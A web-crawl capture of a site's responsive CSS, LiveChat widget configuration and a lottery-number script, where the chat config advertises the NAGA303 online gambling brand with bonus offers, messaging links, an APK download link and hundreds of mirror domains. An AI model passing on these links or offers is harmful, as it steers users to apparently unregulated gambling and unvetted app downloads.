============================================================ */
/*body {
background: #000000 !important;
background-image:none;
    padding: 0;
}*/
/*.wrapper {
    width: 440px;
}*/
#main-menu {
    display: none;
}
#mobile-menu {
    display: block;
    margin-left:0;
}
.widget-area-1 {
    width: 100%;
    float: none;
    text-align: center;
}
.widget-area-1 .widget {
    display: inline-block;
}
/*.col-a {
    width: 100%;
    margin-right: 0;
}*/
.col-b {
    width: 100%;
    margin-top: 20px;
}
.widget-area-4,
.widget-area-5 {
width: 100%;
    margin-right: 0px;
}
.widget-area-5 {
    width: 100%;
    margin-right: 0;
}
.widget-area-8 {
    width: 100%;
}

.widget-area-10, .widget-area-9,
.widget-area-13, .widget-area-14 {
    margin-right: 0px;
}
.widget-area-11, .widget-area-15,
.widget-area-10, .widget-area-9,
.widget-area-13, .widget-area-14 {
    width: 100%;
}
.exposureTarget {
    width: 290px !important;
}
.kopa-video-widget > ul > li {
    width: 210px;
}
.kopa-video-widget ul li .entry-title, .kopa-related-post ul li .entry-title {
    font-size: 16px;
}
.kopa-video-widget .entry-date, .kopa-related-post .entry-date,
.kopa-video-widget .entry-categories, .kopa-related-post .entry-categories {
    font-size: 11px;
}
.entry-box footer .next-post,
.entry-box footer .prev-post {
    width: 50%;
}
.about-author .author-content {
    width: 365px;
}
.comments-list li .comment-body {
    width: 361px;
}
.comments-list .children {
    margin-left: 0;
}
.comments-list .children .comment-body {
    width: 361px;
}
#respond .comment-right, #contact-box .contact-right {
    width: 100%;
}
#respond .comment-left, #contact-box .contact-left {
    width: 100%;
    margin-right: 0;
}
.kopa-related-post > ul {
    margin: 0 -5px;
}
.kopa-related-post > ul > li {
    width: 215px;
    margin: 0 5px;
}
.kopa-related-post .entry-categories {
    float: left;
}
.kopa-single-1 .entry-box .entry-thumb {
    width: 100%;
    margin-right: 0;
    margin-bottom: 20px;
}
.kopa-single-1 .entry-box .entry-thumb img {
    width:100%;
}
.home-slider .flex-caption {
    padding: 5px 15px 0px;
    bottom: 15px;
}
.home-slider .flex-caption p {
    display: none;
}
.panel {
    width: 130px !important;
}
ul.exposureThumbs li img {
    width: 120px !important;
}
.sidebar .kopa-adv-widget {
    display: none;
}
#logo-image {
    float: none;
    text-align: center;
    margin-bottom: 20px;
}
.kopa-article-list-widget .entry-comments {
    display: none;
}
.elements-box .kopa-button {
    margin-bottom: 10px;
}
#bottom-sidebar .tweetList li p {
    margin-left: 82px;
}
#bottom-sidebar .tweetList li p.timestamp {
    margin-left: 0;
    display: block;
}
#bottom-sidebar .kopa-twitter-widget {
    width: 100%;
    margin: 0 auto;
}
.entry-list li .entry-thumb {
    margin-right: 0px;
    width: 100%;
    margin-bottom: 20px;
}

.widget-area-6 .kopa-article-list-widget .entry-thumb {
    margin-right: 0px;
    width: 100%;
    margin-bottom: 20px;
}
.widget-area-6 .kopa-article-list-widget .entry-thumb audio {
    width: 100%;
}
.kopa-article-list-widget .entry-content p {
    margin-bottom: 15px;
}
#footer-menu li {
    margin: 0 0 0 15px;
}
#header-left {
    text-align: center;
    float: none;
}
#header-left .socials-link {
    display: inline-block;
    float: none;
    margin-right: 0;
    margin-bottom: 20px;
}
.widget-area-1 .widget-title {
    text-align: left;
}

#bottom-sidebar .tweetList li:before {
    margin-top: 15px;
}
#page-footer {
    text-align: center;
}
#footer-menu {
    float: none;
    display: inline-block;
}
#copyright {
    text-align: center;
    float: none;
}
.home-slider .flex-caption h3 {
    font-size: 18px;
}

.error-404 .left-col p {
    font-size: 80px;
}

.loading {
    min-height: 145px;
}

.kp-featured-news-slider .flex-control-thumbs li {
    width: 55px;
}
.kp-featured-news-slider .flex-control-thumbs {
    top: 111px;
}
.kopa-related-post-widget .list-carousel.responsive {
    margin: 0 -7.5px;
}
.kopa-related-post-widget .list-carousel ul li {
    margin: 0 7.5px;
}
.entry-list > li {
    padding: 15px 15px 0 15px;
}
.entry-list li .entry-thumb {
    margin-right: 0px;
    width: 100%;
    margin-bottom:10px;
}
.entry-list li .entry-content {
    width: 100%;
}
.entry-list li .entry-content .entry-title {
    margin-top:0;
}
.masonry-wrapper {
    margin: 0 -7.5px;
}
.entry-list li.masonry-box {
    padding: 0;
    margin: 0 7.5px 15px;
    width: 212px;
}
.entry-list li.masonry-box .gallery-post .entry-thumb {
    min-height: 149px;
}
#copyright {
    float: none;
    text-align: center;
    margin-bottom: 10px;
}
#page-footer .pull-right {
    float: none;
    text-align: center;
}
.elements-box .element-title {
    font-size: 24px;
}
.home-slider .flex-caption {
    display: inline-block;
    width: auto;
}
.home-slider .flex-caption h3 {
    font-size: 14px;
}
.widget-area-8 .kopa-article-list-widget li:first-child .entry-thumb {
    float: left;
    width: 200px;
    margin-right: 15px;
    margin-bottom:5px;
}
#back-top {
    top:inherit;
    bottom:-10px;
}
#header-top {
    padding-top:20px;
}
#logo-image,
#header-left .socials-link {
    margin-bottom:10px;
}
.search-box {
    margin-top:3px;
}
.about-author .avatar-thumb {
    width:60px;
    margin-right:15px;
}
.kopa-single-1 .entry-box .entry-thumb, 
.kopa-single-3 .entry-box .entry-thumb {
    float:none;
    width:100%;
    margin-right:0;
    margin-bottom:10px;
}


}



@media only screen and (max-width: 479px) {
    
/* =========================================================
Colunms
============================================================ */
/*body {
background: #000000 !important;
background-image:none;
    padding: 0;
}*/
/*.wrapper {
    width: 280px;
}*/
#main-menu {
    display: none;
}
#mobile-menu {
    display: block;
    margin: 12px 0 10px;
}
.widget-area-1 {
    width: 100%;
    float: none;
    text-align: center;
}
.widget-area-1 .widget {
    display: inline-block;
}
.search-box {
    width: 190px;
}
.search-form .search-text {
    width: 112px;
}
.socials-link li:first-child {
    display: none;
}
/*.col-a {
    width: 100%;
    margin-right: 0;
}*/
.col-b {
    width: 100%;
    margin-top: 20px;
}

.widget-area-4,
.widget-area-5 {
    width: 100%;
    margin-right: 0;
}
.widget-area-8 {
    width: 100%;
}

.widget-area-10, .widget-area-9,
.widget-area-13, .widget-area-14 {
    margin-right: 0px;
}
.widget-area-11, .widget-area-15,
.widget-area-10, .widget-area-9,
.widget-area-13, .widget-area-14 {
    width: 100%;
}
.exposureTarget {
    width: 260px !important;
}
.exposureSlideshowControls a, .exposureControls span, .exposureControls a {
    padding: 5px;
}
.kopa-video-widget > ul {
    margin: 0;
}
.kopa-video-widget > ul > li {
    width: 100%;
    margin: 0 0 30px;
}
.kopa-video-widget ul li .entry-title, .kopa-related-post ul li .entry-title {
    font-size: 16px;
}
.kopa-video-widget .entry-date, .kopa-related-post .entry-date,
.kopa-video-widget .entry-categories, .kopa-related-post .entry-categories {
    font-size: 11px;
}
.entry-box footer .next-post,
.entry-box footer .prev-post {
    width: 50%;
}
.about-author .author-content {
    width: 205px;
}
.about-author .author-content .social-link li:first-child {
    display: none;
}
.comments-list li .comment-body {
    width: 201px;
}
.comments-list .children {
    margin-left: 0;
}
.comments-list .children .comment-body {
    width: 201px;
}
#respond .comment-right, #contact-box .contact-right {
    width: 100%;
}
#respond .comment-left, #contact-box .contact-left {
    width: 100%;
    margin-right: 0;
}
.kopa-related-post > ul {
    margin: 0;
}
.kopa-related-post > ul > li {
    width: 100%;
    margin: 0;
}
.kopa-related-post .entry-categories {
    float: left;
}
.kopa-single-1 .entry-box .entry-thumb {
    width: 100%;
    margin-right: 0;
    margin-bottom: 20px;
}
.home-slider .flex-caption {
    display: none;
    padding: 5px 15px 0px;
    bottom: 15px;
}
.home-slider .flex-caption p {
    display: none;
}
.home-slider .flex-control-nav {
    bottom: 10px;
}
.pagination .page-numbers li a, .pagination .page-numbers li span {
    padding: 5px 8px;
    font-size: 12px;
    line-height:16px;
}
.panel {
    width: 100% !important;
    float:none;
}

ul.exposureThumbs li img {
    width: 50px !important;
}
.sidebar .kopa-adv-widget {
    display: none;
}
#logo-image {
    float: none;
    text-align: center;
    margin-bottom: 20px;
}
.kopa-article-list-widget .entry-comments {
    display: none;
}
.elements-box .kopa-button {
    margin-bottom: 10px;
}
#bottom-sidebar .tweetList li p {
    margin-left: 68px;
}
#bottom-sidebar .tweetList li p.timestamp {
    margin-left: 0;
    display: block;
}
#bottom-sidebar .kopa-twitter-widget {
    width: 100%;
    margin: 0 auto;
}
.entry-list li .entry-thumb {
    margin-right: 0px;
    width: 100%;
    margin-bottom: 20px;
}

.widget-area-6 .kopa-article-list-widget .entry-thumb {
    margin-right: 0px;
    width: 100%;
    margin-bottom: 20px;
}
.widget-area-6 .kopa-article-list-widget .entry-thumb audio {
    width: 100%;
}
.kopa-article-list-widget .entry-content p {
    margin-bottom: 15px;
}
#footer-menu li {
    margin: 0 0 0 5px;
}
#header-left {
    text-align: center;
    float: none;
}
#header-left .socials-link {
    display: inline-block;
    float: none;
    margin-right: 0;
    margin-bottom: 20px;
    padding: 8px 15px 2px 8px;
}
.widget-area-1 .widget-title {
    text-align: left;
}

#bottom-sidebar .tweetList li:before {
    margin-top: 15px;
    margin-right: 10px;
}
#page-footer {
    text-align: center;
}
#footer-menu {
    float: none;
    display: inline-block;
}
#copyright {
    text-align: center;
    float: none;
}
.home-slider .flex-caption h3 {
    font-size: 18px;
}

.error-404 .left-col p {
    font-size: 80px;
    text-align: center;
}
.error-404 .right-col h1 {
    font-size: 20px;
}

.error-404 .left-col,
.error-404 .right-col {
    float: none;
    width: 100%;
    margin: 0;
}
.kopa-adv-widget {
    display: none;
}
.exposureWrapper {
    width: 100%;
}
ul.exposureThumbs li {
    width: auto;
}
.list-container-3 ul li {
    width: 91px;
}
.entry-list li .entry-thumb audio,
.entry-box .entry-thumb audio {
    width: 100%;
}
.entry-box .social-link li:first-child {
    display: none;
}
.loading {
    min-height: 92px;
}

.kp-featured-news-slider .flex-control-thumbs li {
    width: 58px;
}
.kp-featured-news-slider .flex-control-thumbs {
    top: 120px;
}
.kopa-related-post-widget .list-carousel.responsive {
    margin: 0 -7.5px;
}
.kopa-related-post-widget .list-carousel ul li {
    margin: 0 7.5px;
}
.entry-list > li {
    padding: 15px 15px 0 15px;
}
.entry-list li .entry-thumb {
    margin-right: 0px;
    width: 100%;
    margin-bottom:10px;
}
.entry-list li .entry-content {
    width: 100%;
}
.entry-list li .entry-content .entry-title {
    margin-top:0;
}
.masonry-wrapper {
    margin: 0 -7.5px;
}
.entry-list li.masonry-box {
    padding: 0;
    margin: 0 7.5px 15px;
    width: 280px;
}
.entry-list li.masonry-box .gallery-post .entry-thumb {
    min-height: 197px;
}
#copyright {
    float: none;
    text-align: center;
    margin-bottom: 10px;
}
#page-footer .pull-right {
    float: none;
    text-align: center;
}
.elements-box .element-title {
    font-size: 24px;
}
.home-slider .flex-caption {
    display: none;
    width: auto;
}
.home-slider .flex-caption h3 {
    font-size: 14px;
}
.widget-area-8 .kopa-article-list-widget li:first-child .entry-thumb {
    float: none;
    width: 100%;
    margin-right: 0px;
    margin-bottom:10px;
}
#back-top {
    top:inherit;
    bottom:-10px;
}
#header-top {
    padding-top:20px;
}
#logo-image,
#header-left .socials-link {
    margin-bottom:10px;
}
.search-box {
    margin-top:3px;
}
.about-author .avatar-thumb {
    width:60px;
    margin-right:15px;
}
.kopa-single-1 .entry-box .entry-thumb, 
.kopa-single-3 .entry-box .entry-thumb {
    float:none;
    width:100%;
    margin-right:0;
    margin-bottom:10px;
}
blockquote {
    padding-left:20px;
}
blockquote p {
    padding-right:20px;
}
.tag-box {
    float:none;
    margin-bottom:10px;
}
.gallery-slideshow #images {
    display:none !important;
}

}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://api.livechatinc.com/v3.6/customer/action/get_configuration?organization_id=a6cb2457-838e-4f54-9c68-fad0b64ae150&version=4369.0.7.1272.3308.3070.119.9.7.444.6.57.2&x-region=us-south1&group_id=0&jsonp=__lc_static_config
body_size: 3772
content:
__lc_static_config({"buttons":[{"id":"0fe17b6b3f","type":"text","online_value":"Live chat now","offline_value":"Leave us a message"},{"id":"83c0b37bec","type":"image","online_value":"cdn.livechat-files.com/api/file/lc/main/default/buttons/set_15/w_green_on.png","offline_value":"cdn.livechat-files.com/api/file/lc/main/default/buttons/set_15/w_green_off.png"},{"id":"986e11db67","type":"image","online_value":"cdn.livechat-files.com/api/file/lc/main/default/buttons/set_15/m_black_on.png","offline_value":"cdn.livechat-files.com/api/file/lc/main/default/buttons/set_15/m_black_off.png"}],"prechat_form":{"id":"17664966462460338","fields":[{"id":"17664966462460520","type":"header","label":"**SELAMAT DATANG DI NAGA303 - INTERNASIONAL DEWA GRUP (IDN PLAY)**"},{"id":"176649664624607034","type":"header","label":"✅ Pilihan Game Terlengkap\n✅ Transaksi Cepat \u0026amp; Aman\n✅ Customer Service 24/7"},{"id":"176649664624606367","type":"header","label":"**Super Extra Bonus :**\n**⭐️ Lucky Draw Spesial Baccarat Proxy**\n**⭐️ Turnamen Turnover Baccarat Proxy**\n**⭐️ Bonus Deposit 10%**\n**⭐️ Bonus New Member Rp 25.000**\n**⭐️ Bonus Cashback Slot 3%**\n**⭐️ Bonus Cashback Casino 10%**\n**⭐️ Bonus Cashback E-Lottery 10%**\n**⭐️ Bonus Cashback Sportbook 10%**\n**⭐️ Bonus Referral Slot 0.5%**\n**⭐️ Bonus Referral Casino 0.2%**\n**⭐️ Bonus Rollingan Slot 0.1%**\n**⭐️ Bonus Extra Ajak Teman 15%**"},{"id":"176649664624602195","type":"header","label":"**Contact Support :**\n📲 WhatsApp 1 : https://pintu.cfd/wa1ng\n📲 WhatsApp 2 : https://pintu.cfd/wa2ng\n📲 Telegram : https://pintu.cfd/tofng\n💬 Group Chat : https://pintu.cfd/ngconvo"},{"id":"176649664624609439","type":"header","label":"**Link Alternatif :**\u003cbr\u003e\n**🌐 https://pintu.cfd/lcng**\u003cbr\u003e\n**🌐 https://t.ly/naga303id**\u003cbr\u003e\n**🌐 https://nagabest.com**\u003cbr\u003e\n**🌐 https://hainaga.org**\u003cbr\u003e\n**🌐 https://ngjoswin.space**"},{"id":"176649664624601620","type":"header","label":"**DOWNLOAD APK VIND, AKSES LINK RESMI LEBIH AMAN :**\n🌐 https://t.ly/download-apk-vind"},{"id":"176649664624609889","type":"name","label":"USERNAME / ID NAGA303 :","required":true},{"id":"176649664624604760","type":"radio","label":"Keperluan :","required":true,"options":[{"id":"0","label":"Deposit","checked":false},{"id":"1","label":"Withdraw","checked":false},{"id":"2","label":"Teknis Game","checked":false},{"id":"3","label":"Account ID","checked":false}]}]},"integrations":{},"allowed_domains":["*.cuanaga.pro","*.gonaga.us","*.nagabest.com","*.nagabosku.com","*.nagaplay.one","*.winnaga.me","*.yesnaga.vip","96.9.212.70","altng303ku.cc","altng303ku.com","altng303ku.me","altng303ku.net","altng303ku.org","altng303ku.xyz","cuanaga.pro","cuanng303.us","cuanng303.xyz","day3.cuanaga.pro","fastads.b-cdn.net/naga3031st","gonaga.us","hainaga.org","hallonaga303.club","hallonaga303.us","hallonaga303.vip","hallonaga303.work","hallonaga303.xyz","houseofng303.cc","jalannaga303.icu","jejakng303.xyz","jpnaga303.site","jpnaga303.store","kliknaga.com","lihat13.winnaga.org","linkng303.app","linkng303.com","linkng303.dev","linkng303.net","linkng303.online","linkng303.org","linkng303.xyz","lucasfrancisstudio.com","mainaga303.cc","mainaga303.com","mainn4ga303.com","mainn4ga303.online","mainn4ga303.org","mainn4ga303.store","mainng303.store","n49aplay.com","n49aplay.online","n49aplay.org","n49aplay.space","n49aplay.store ","n4g303fast.site","n4g303hoki.online","n4g303max.top","n4g303newjp.space","n4g303win.store","n4g4303.cloud","n4g4303.online","n4g4303.site","n4g4303.store","n4g4303.xyz","n4ga303.cc","n4ga303.com","n4ga303.me","n4ga303.net","n4ga303.online","n4ga303.org","n4ga303.work","n4ga303bos.cc","n4ga303bos.com","n4ga303bos.net","n4ga303bos.online","n4ga303bos.org","n4ga303bos.space","n4ga303bos.store","n4ga303bos.us","n4ga303boss.cc","n4ga303boss.com","n4ga303boss.net","n4ga303boss.online","n4ga303boss.org","n4ga303boss.site","n4ga303boss.space","n4ga303boss.store","n4ga303boss.us","n4ga303boss.work","n4ga303jp.cc","n4ga303jp.com","n4ga303jp.me","n4ga303jp.net","n4ga303jp.org","n4ga303jp.xyz","n4ga303ku.online","n4ga303ku.site","n4ga303ku.top","n4ga303ku.us","n4ga303ku.work","n4ga303main.store","n4ga303play.cc","n4ga303play.com","n4ga303play.online","n4ga303play.org","n4ga303play.site","n4ga303play.space","n4ga303play.store","n4ga303play.us","n4ga303pr0.online","n4ga303pr0.store","n4ga303win.cc","n4ga303win.online","n4ga303win.org","n4ga303win.site","n4ga303win.space","n4ga303win.store","n4ga303win.us","n4ga303win.work","na94main.com","na94main.online","na94main.site","na94main.store","na94main.us","naaga303.com","nag4main.online","nag4main.site","nag4main.space","nag4main.store","nag4main.us","naga303-alt.me","naga303-alt.xyz","naga303-hoki.store","naga303-hoki.us","naga303-link.org","naga303-link.us","naga303-play.biz","naga303-play.cc","naga303-play.club","naga303-play.online","naga303-play.org","naga303-play.site","naga303-play.store","naga303-play.us","naga303-play.vip","naga303-play.xyz","naga303.com","naga303.life","naga303.one","naga303alt.xyz","naga303big.cc","naga303big.com","naga303big.org","naga303big.xyz","naga303bos.biz","naga303bos.club","naga303bos.com","naga303bos.net","naga303bos.online","naga303bos.org","naga303bos.site","naga303bos.store","naga303bos.us","naga303bos.xyz","naga303club.org","naga303club.xyz","naga303cool.site","naga303cool.top","naga303cool.work","naga303cuan.lol","naga303gacor.online","naga303gacor.pro","naga303hoki.online","naga303ku.com","naga303main.dev","naga303main.me","naga303max.cc","naga303max.com","naga303max.net","naga303max.online","naga303max.org","naga303max.site","naga303max.space","naga303max.store","naga303max.us","naga303max.work","naga303ofc.cc","naga303ofc.club","naga303ofc.com","naga303ofc.xyz","naga303pajoukjsjuial.online","naga303pajoukjsjuial.site","naga303pajoukjsjuial.store","naga303pajoukjsjuial.us","naga303pbjpbmda.cc","naga303pbjpbmda.xyz","naga303playz.click","naga303playz.com","naga303playz.online","naga303playz.store","naga303plus.cc","naga303plus.com","naga303plus.net","naga303plus.org","naga303plus.xyz","naga303rare.site","naga303rare.us","naga303top.biz","naga303top.cc","naga303top.club","naga303top.com","naga303top.online","naga303top.org","naga303top.store","naga303top.us","naga303top.vip","naga303top.xyz","naga303vip.org","naga303win.cc","naga303win.online","naga303win.org","naga303win.site","naga303win.space","naga303win.store","naga303win.us","nagabest.com","nagabosku.com","nagalive.one","nagamaxwin.online","nagamaxwin.site","nagamaxwin.space","nagamaxwin.store","nagamaxwin.us","naganaik.com","nagaofc303.cc","nagaofc303.com","nagaofc303.net","nagaofc303.org","nagaofc303.xyz","nagaplay.cc","nagaplay303.cc","nagaplay303.online","nagaplay303.site","nagaplay303.store","nagaplay303.us","nagaplay303.xyz","nagared.com","nagaslot303.online","nagaslot303.site","nagaslot303.store","nagaslot303.us","nagawins.site  ","nagawins.space","nagawins.store","nagawins.us","ng303-alt.cc","ng303-alt.xyz","ng303-gacor.com","ng303-gacor.online","ng303-ku.cc","ng303-ku.net","ng303-ku.org","ng303-ku.xyz","ng303.dev","ng303baru.site","ng303bigplay.cc","ng303bigplay.com","ng303bigplay.org","ng303bigplay.xyz","ng303boss.cc","ng303boss.com","ng303boss.net","ng303boss.online","ng303boss.org","ng303boss.space","ng303boss.store","ng303boss.us","ng303boss.work","ng303boss.xyz","ng303club.cc","ng303club.com","ng303club.net","ng303club.org","ng303club.xyz","ng303gacor.online","ng303gacor.space","ng303gacor.store","ng303gacor.us","ng303gacor.work","ng303group.cc","ng303group.work","ng303indo.online","ng303indo.site","ng303indo.top","ng303indo.work","ng303info.cc","ng303info.com","ng303info.net","ng303info.org","ng303info.xyz","ng303jackpot.club","ng303jackpot.online","ng303jackpot.org","ng303jackpot.site","ng303jackpot.store","ng303jackpot.us","ng303jackpot.xyz","ng303jitu.net","ng303joswin.online","ng303ku-top.cc","ng303ku-top.com","ng303ku-top.me","ng303ku-top.net","ng303ku-top.org","ng303ku-top.xyz","ng303ku.net","ng303ku.org","ng303kujp.cc","ng303kujp.online","ng303kujp.org","ng303kujp.site","ng303kujp.space","ng303kujp.store","ng303kujp.us","ng303kujp.work","ng303lifkgoeushe.online","ng303lifkgoeushe.store","ng303main.cc","ng303main.dev","ng303main.online","ng303mainku.com","ng303mainku.net","ng303mainku.online","ng303mainku.org","ng303mainku.site","ng303mainku.store","ng303mainku.xyz","ng303mainplay.cc","ng303mainplay.online","ng303mainplay.org","ng303mainplay.site","ng303mainplay.space","ng303mainplay.store","ng303mainplay.us","ng303mainplay.work","ng303menang.cc","ng303menang.com","ng303menang.net","ng303menang.org","ng303menang.xyz","ng303ofc.com","ng303ofc.net","ng303ofc.org","ng303ofc.vip","ng303ofc.xyz","ng303play.online","ng303playku.online","ng303playku.org","ng303playku.site","ng303playku.space","ng303playku.store","ng303playku.us","ng303playku.xyz","ng303playz.cc","ng303playz.click","ng303playz.online","ng303playz.org","ng303playz.store","ng303playz.xyz","ng303vip.net","ng303win.online","ng303win.top","ng303win.us","ng3mfcedo7qfncvmnd.us","ng3mfcedo7qfncvmnd.us/ ","ng3nfaiw5jfejnknfj.site","ng3o3good.app","ng3o3good.com","ng3o3good.dev","ng3o3good.me","ng3o3good.net","ng3o3good.org","ng3o3good.xyz","ng3o3playz.com","ng3o3playz.online","ng3pkn2cbniqeloidb.top","ng3savage.top","ng3savage.us","ngjoswin.online","ngjoswin.site","ngjoswin.space","ngjoswin.store","ngjoswin.us","ngmain.info","ngwins.online","ngwins.site","ngwins.space","ngwins.store","ngwins.us","penjaga.naga303.life","playnaga.online","playnaga.store","playnaga.us","playnaga.vip","playnaga.xyz","playnaga303.online","playnaga303.org","playnaga303.site","playnaga303.store","playnaga303ku.online","playnaga303ku.space","playnaga303ku.store","playng303ku.cc","playng303ku.com","playng303ku.net","playng303ku.online","playng303ku.org","playng303ku.space","playng303ku.store","playng303ku.us","playng303ku.work","playng303ku.xyz","satu3.naga303.one","time4.cuanaga.pro","time5.cuanaga.pro","winnaga.com","winnaga.me","winnaga.pro","winnaga303.cc","winnaga303.us","winnaga303.vip","winnaga303.work","winnaga303.xyz","yesnaga.vip"],"properties":{"group":{"bb9e5b2f1ab480e4a715977b7b1b4279":{"homescreen_enabled":true,"privacy_policy.enabled":false,"privacy_policy.text":""},"c5e4f61e1a6c3b1521b541bc5c5a2ac5":{"logo_path":"cdn.livechat-files.com/api/file/lc/main/5782221/0/logo/538c94337f6086195d6525412d98303b.png","new_theme.agent_message_color_background":"transparent","new_theme.agent_message_color_text":"#FFFFFF","new_theme.agentbar_background_color":"#252525","new_theme.agentbar_text":"#FFFFFF","new_theme.background_color":"#111111","new_theme.cta_color":"#6CDAE8","new_theme.custom_json":"","new_theme.minimized_color_background":"#6CDAE8","new_theme.minimized_color_icon":"#111111","new_theme.minimized_color_text":"#111111","new_theme.name":"modern","new_theme.system_message_color":"#B3B3B3","new_theme.titlebar_background_color":"#6CDAE8","new_theme.titlebar_text":"#111111","new_theme.variant":"dark","new_theme.visitor_message_color_background":"#252525","new_theme.visitor_message_color_text":"#c4f0f6"},"core":{"chat_page_title":""},"feade1d6c3f17748ae4c8d917a1e1068":{"forwardTicketFormToHelpdesk":false}},"license":{"bb9e5b2f1ab480e4a715977b7b1b4279":{"add_to_website_enabled":true,"detached_mode_enabled":true,"utm_params_enabled":true},"core":{"attachments.enable_for_visitors":"1","chat_between_groups":"1","continuous_chat_widget_enabled":"0","customer_history_enabled":"0","default_widget":"livechat","non_profit":"0"},"feade1d6c3f17748ae4c8d917a1e1068":{"hdLicenseID":1728892690}}},"__priv":{"group":{"chat_boosters":"","chat_page_title":"","chat_window.custom_mobile_settings":"0","chat_window.disable_minimized":"0","chat_window.disable_sounds":"0","chat_window.display_avatar":"1","chat_window.display_logo":"1","chat_window.display_transcript_button":"1","chat_window.hide_on_init":"0","chat_window.hide_on_mobile":"0","chat_window.hide_trademark":"0","chat_window.logo_path":"cdn.livechat-files.com/api/file/lc/main/5782221/0/logo/538c94337f6086195d6525412d98303b.png","chat_window.mobile_disable_minimized":"0","chat_window.mobile_hide_on_init":"0","chat_window.mobile_minimized_theme":"bar","chat_window.mobile_offset_x":"0","chat_window.mobile_offset_y":"0","chat_window.mobile_screen_position":"right","chat_window.new_theme.agent_message_color_background":"transparent","chat_window.new_theme.agent_message_color_text":"#FFFFFF","chat_window.new_theme.agentbar_background_color":"#252525","chat_window.new_theme.agentbar_text":"#FFFFFF","chat_window.new_theme.background_color":"#111111","chat_window.new_theme.cta_color":"#6CDAE8","chat_window.new_theme.custom_json":"","chat_window.new_theme.minimized_color_background":"#6CDAE8","chat_window.new_theme.minimized_color_icon":"#111111","chat_window.new_theme.minimized_color_text":"#111111","chat_window.new_theme.name":"modern","chat_window.new_theme.system_message_color":"#B3B3B3","chat_window.new_theme.titlebar_background_color":"#6CDAE8","chat_window.new_theme.titlebar_text":"#111111","chat_window.new_theme.variant":"dark","chat_window.new_theme.visitor_message_color_background":"#252525","chat_window.new_theme.visitor_message_color_text":"#c4f0f6","chat_window.offset_x":"0","chat_window.offset_y":"0","chat_window.screen_position":"right","chat_window.theme.minimized":"bar","embedded_chat.display_eye_catcher":"1","embedded_chat.eye_grabber.path":"https://cdn.livechat-files.com/api/file/lc/main/5782221/0/ec/38db0aa870564049ec7f7ef32fc4b8a0.gif","embedded_chat.eye_grabber.x":"-33","embedded_chat.eye_grabber.y":"10","embedded_chat.hide_when_offline":"1","facebook_url":"Naga-Langit-309263293106407/?modal=admin_todo_tour","homescreen_enabled":"1","language":"id","links_unfurling":"1","plusone_url":"","pre_chat_survey_after_greeting":"1","privacy_policy.enabled":"0","privacy_policy.text":"","rate_me.enabled":"1","tickets_enabled":"1","twitter_url":"naga303off1"},"license":{"attachments.enable_for_visitors":"1","chat_between_groups":"1","continuous_chat_widget_enabled":"0","customer_history_enabled":"0","default_widget":"livechat","helpdesk.inbound_forwarding":"0","lc_version":"3","mask_credit_cards":"0","non_profit":"0","offline_form_expired_enabled":"0","product":"livechat","widget_version":"3"},"disable_native_tickets":true}});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://api.livechatinc.com/v3.6/customer/action/get_dynamic_configuration?x-region=us-south1&license_id=5782221&client_id=c5e4f61e1a6c3b1521b541bc5c5a2ac5&url=http%3A%2F%2Finfonaga303.com%2Fprediksi-trinidad-tobago-pools-sabtu-23-januari-2021%2F&channel_type=code&jsonp=__r3spqhxwspe
body_size: 249
content:
__r3spqhxwspe({"organization_id":"a6cb2457-838e-4f54-9c68-fad0b64ae150","livechat_active":true,"livechat":{"group_id":0,"client_limit_exceeded":false,"domain_allowed":true,"online_group_ids":[0],"config_version":"4369.0.7.1272.3308.3070.119.9.7.444.6.57.2","localization_version":"4940c52ca0caf914a8b155bf4411bbe5_935e9936c92146d336fcbf0b75753496","language":"id"},"default_widget":"livechat"});

--- FILE ---
content_type: application/javascript
request_url: http://infonaga303.com/wp-content/themes/musica/js/custom.js
body_size: 4586
content:
/* Homepage Schedule */
// document.getElementById ("overlay-jadwal-wrap").addEventListener ("click", switchJadwal, false);


jQuery(document).ready(function($) {
    $('.inputt').keyup(function(){
        var target = $(this).data('id') ;
        var next = target + 1;

        if( $(this).val().length == $(this).attr("maxlength") ){
            $('[data-id="' + next + '"]').focus();
        }
    });
});


$(" #overlay-jadwal-wrap .jadwal-wrap .btn-close ").click(function(e){
    $(" #overlay-jadwal-wrap ").fadeOut('fast');
})

$(" #overlay-jadwal-wrap ").click(function(e){
    if (e.target != this  ) { return ;}
    $(this).fadeOut('fast');
});


function switchJadwal(toto){
    $(" #overlay-jadwal-wrap ").fadeIn('fast');
    document.getElementById('tnt').style.display = 'none';
    document.getElementById('bullseye').style.display = 'none';
    document.getElementById('Caribbean').style.display = 'none';
    document.getElementById('GEORGIA').style.display = 'none';
    document.getElementById('pennsylvania').style.display = 'none';
    document.getElementById('totomacau').style.display = 'none';
    document.getElementById('shiototo').style.display = 'none';
    document.getElementById('jowopools').style.display = 'none';
    document.getElementById('jakartapools').style.display = 'none';
    document.getElementById('singaporepools').style.display = 'none';
    document.getElementById('hongkongpool').style.display = 'none';
    document.getElementById('sydneypool').style.display = 'none';
    document.getElementById('magnum4d').style.display = 'none';
    document.getElementById('saigonlotto').style.display = 'none';
    document.getElementById('carolina').style.display = 'none';
    document.getElementById('virginia').style.display = 'none';
    document.getElementById('kentucky').style.display = 'none';
    document.getElementById('missouri').style.display = 'none';
    document.getElementById('newjersey').style.display = 'none';
    document.getElementById('oregon').style.display = 'none';
    document.getElementById(toto).style.display = 'block';
}

var CheckNumber = function(inputfield) {
                return /^[0-9]*$/.test(inputfield);
            }

            $(document).on('keyup', '#win_no1,#win_no2,#win_no3,#win_no4,#win_no5,#win_no6, #win_addNo', function(){

                if ( !CheckNumber($(this).val()) ) {
                    $(this).val('');
                    console.log
                }

                var win_no1   =   ( $('#win_no1').val() != '' ? $('#win_no1').val() : 0 );
                var win_no2   =   ( $('#win_no2').val() != '' ? $('#win_no2').val() : 0 );
                var win_no3   =   ( $('#win_no3').val() != '' ? $('#win_no3').val() : 0 );
                var win_no4   =   ( $('#win_no4').val() != '' ? $('#win_no4').val() : 0 );
                var win_no5   =   ( $('#win_no5').val() != '' ? $('#win_no5').val() : 0 );
                var win_no6   =   ( $('#win_no6').val() != '' ? $('#win_no6').val() : 0 );
                var win_addNo  =   ( $('#win_addNo').val() != '' ? $('#win_addNo').val() : 0 );

                var ball            =   [parseInt(win_no1),parseInt(win_no2),parseInt(win_no3),parseInt(win_no4),parseInt(win_no5),parseInt(win_no6)];
                var generated_num   =   [];
                var ad              =   parseInt(win_addNo);
                var ball_total      =   0;

                // ball.sort(function (a, b) {
                //     return a > b;
                // });
                function sortNumber(a,b) {
                    return a - b;
                }
                
                ball.sort(sortNumber);

